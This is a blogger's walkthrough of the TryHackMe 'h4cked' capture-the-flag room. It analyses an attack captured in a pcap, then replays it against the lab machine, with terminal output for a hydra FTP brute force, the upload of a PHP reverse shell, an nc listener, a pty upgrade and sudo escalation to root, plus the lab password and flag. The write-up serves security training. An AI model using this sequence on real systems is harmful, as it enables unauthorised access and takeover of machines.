In this walk through, we will be going through the h4cked room from Tryhackme. This is an easy rated room and follows and interesting approach to exploitation, you have been given a .pcap file to investigate. With the help of the observations, you have to hack your way back into the machine. So, let’s get started.

Machine Info:
| Title | wir3 machine |
| IPaddress | 10.10.239.208 |
| Difficulty | Easy |
| Objective | Find out what happened by analysing a .pcap file and hack your way back into the machine |
Task 1 – Oh no! We’ve been hacked!
Question 1 – It seems like our machine got hacked by an anonymous threat actor. However, we are lucky to have a .pcap file from the attack. Can you determine what happened? Download the .pcap file and use Wireshark to view it.
Done

Question 2 – The attacker is trying to log into a specific service. What service is this?

FTP
Question 3 – There is a very popular tool by Van Hauser which can be used to brute force a series of services. What is the name of this tool?
hydra
Question 4 – The attacker is trying to log on with a specific username. What is the username?
- Follow the TCP stream for any of the packet following the FTP communication.


jenny
Question 5 – What is the user’s password?
- Filter out the traffic by searching for FTP and look for login successful string. Once found, right click and follow the TCP stream.

password123
Question 6 – What is the current FTP working directory after the attacker logged in?
- Search for ftp-data in the search box. In the bottom corner you will find the present working directory.

/var/www/html
Question 7 – The attacker uploaded a backdoor. What is the backdoor’s filename?
- Found the second entry in the ftp-data traffic capture with a PHP reverse shell which the attacker had used.

shell.php
Question 8 – The backdoor can be downloaded from a specific URL, as it is located inside the uploaded file. What is the full URL?
- On the previous entry, follow the TCP stream by right clicking on it. Scroll down a little, we will find the concerned URL.

http://pentestmonkey.net/tools/php-reverse-shell
Question 9 – Which command did the attacker manually execute after getting a reverse shell?
- Search for HTTP in the search box. Scroll down until you reach the last few packets. On the last packet, Right click and follow TCP stream.


whoami
Question 10 – What is the computer’s hostname?

wir3
Question 11 – Which command did the attacker execute to spawn a new TTY shell?

python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
Question 12 – Which command was executed to gain a root shell?

sudo su
Question 13 – The attacker downloaded something from GitHub. What is the name of the GitHub project?

Reptile
Question 14 – The project can be used to install a stealthy backdoor on the system. It can be very hard to detect. What is this type of backdoor called?
rootkit
Task 2 – Hack your way back into the machine

Question 1 – The attacker has changed the user’s password! Can you replicate the attacker’s steps and read the flag.txt? The flag is located in the /root/Reptile directory. Remember, you can always look back at the .pcap file if necessary. Good luck!
Done

Question 2 – Run Hydra (or any similar tool) on the FTP service. The attacker might not have chosen a complex password. You might get lucky if you use a common word list.
Done
wh1terose@fsociety:~/CTF/TryHackme/h4cked$ hydra -l jenny -P ~/Desktop/Wordlist/rockyou.txt ftp://10.10.239.208 Hydra v9.5-dev (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-02 22:46:23 [DATA] max 16 tasks per 1 server, overall 16 tasks, 15000 login tries (l:1/p:15000), ~938 tries per task [DATA] attacking ftp://10.10.239.208:21/ [21][ftp] host: 10.10.239.208 login: jenny password: 987654321 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-02 22:46:46 wh1terose@fsociety:~/CTF/TryHackme/h4cked$

Question 3 – Change the necessary values inside the web shell and upload it to the webserver
Done
- Use the following reverse shell: https://github.com/pentestmonkey/php-reverse-shell
wh1terose@fsociety:~/CTF/TryHackme/h4cked$ ftp 10.10.239.208 Connected to 10.10.239.208. 220 Hello FTP World! Name (10.10.239.208:wh1terose): jenny 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html -rwxrwxrwx 1 1000 1000 5493 Feb 01 2021 shell.php 226 Directory send OK. ftp> put revshell.php local: revshell.php remote: revshell.php 200 PORT command successful. Consider using PASV. 150 Ok to send data. 226 Transfer complete. 5495 bytes sent in 0.00 secs (44.7901 MB/s) ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html -rw------- 1 1000 1000 5495 Jun 02 17:22 revshell.php -rwxrwxrwx 1 1000 1000 5493 Feb 01 2021 shell.php 226 Directory send OK. ftp> chmod 777 revshell.php 200 SITE CHMOD command ok. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html -rwxrwxrwx 1 1000 1000 5495 Jun 02 17:22 revshell.php -rwxrwxrwx 1 1000 1000 5493 Feb 01 2021 shell.php 226 Directory send OK. ftp> exit 221 Goodbye.


Question 4 – Create a listener on the designated port on your attacker machine. Execute the web shell by visiting the .php file on the targeted web server.
Done

wh1terose@fsociety:~/CTF/TryHackme/h4cked$ nc -lvnp 1234 Listening on 0.0.0.0 1234 Connection received on 10.10.239.208 38782 Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux 17:31:51 up 30 min, 0 users, load average: 0.00, 0.00, 0.14 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $
Question 4 – Become root!
Done
wh1terose@fsociety:~/CTF/TryHackme/h4cked$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.239.208 38784
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
17:37:25 up 35 min, 0 users, load average: 0.04, 0.03, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: 987654321
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: 987654321
Matching Defaults entries for jenny on wir3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
(ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# 
Question 5 – Read the flag.txt file inside the Reptile directory
root@wir3:/# cd root cd root root@wir3:~# ls ls Reptile root@wir3:~# cd Reptile cd Reptile root@wir3:~/Reptile# ls ls configs Kconfig Makefile README.md userland flag.txt kernel output scripts root@wir3:~/Reptile# cat flag.txt cat flag.txt ebcefd66ca4b559d17b440b6e67fd0fd root@wir3:~/Reptile#

ebcefd66ca4b559d17b440b6e67fd0fd
Also Read: Tryhackme – Gaming Server
Conclusion:

So that was “h4cked” for you. We started off with the pcap file and then peeked into some ftp data streams which get us to the ftp credentials which were flowing through the wire in clear text. Next, we take a deeper dive into analyzing the data stream and found out that attacker had used a pentest monkey reverse shell to get a foothold into the system and execute commands on it. At last, we tried the same by following the attacker’s methodology. We used hydra to crack the password of the user – jenny. Using the cracked password, logged into the FTP server and uploaded our reverse shell. Then, catching up the reverse connection with our good-old netcat listener. For the privilege escalation part, we used “sudo” to escalate our privileges to root and got our root flag. Further, you can also use the received privileges to exploit the peasants (teenagers) by taking their collateral (attention) in your control. With that business proposition with mind, “Happy Hacking”.




